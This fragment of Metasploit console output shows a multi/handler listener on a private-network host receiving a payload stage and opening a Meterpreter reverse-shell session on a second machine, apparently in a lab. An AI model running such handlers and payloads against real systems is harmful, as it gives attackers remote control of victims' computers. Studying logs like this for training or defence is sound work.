 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.66:444
[*] Sending stage (176198 bytes) to 192.168.0.62
[*] Meterpreter session 1 opened (192.168.0.66:444 -> 192.168.0.62:49698) at 2024-10-28 19:28:39 +0530
meterpreter >